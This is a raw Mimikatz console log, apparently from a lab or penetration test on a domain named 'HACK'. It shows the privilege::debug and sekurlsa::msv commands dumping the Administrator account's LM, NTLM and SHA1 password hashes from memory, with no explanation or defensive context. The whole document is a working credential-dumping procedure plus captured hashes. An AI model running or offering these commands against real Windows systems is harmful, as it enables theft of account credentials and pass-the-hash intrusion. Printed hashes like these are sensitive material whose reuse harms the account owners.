 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 146730 (00000000:00023d2a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : HACK
Logon Server      : DC
Logon Time        : 2023/9/26 21:39:53
SID               : S-1-5-21-754643614-3937478331-2139222398-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : HACK
         * LM       : 938827bf2e8da0e418b793381d6da299
         * NTLM     : ecf2148441c0ef24bdeebc416c876490
         * SHA1     : 94e0546bd45f93b1ff7803db359b4365bcffb7af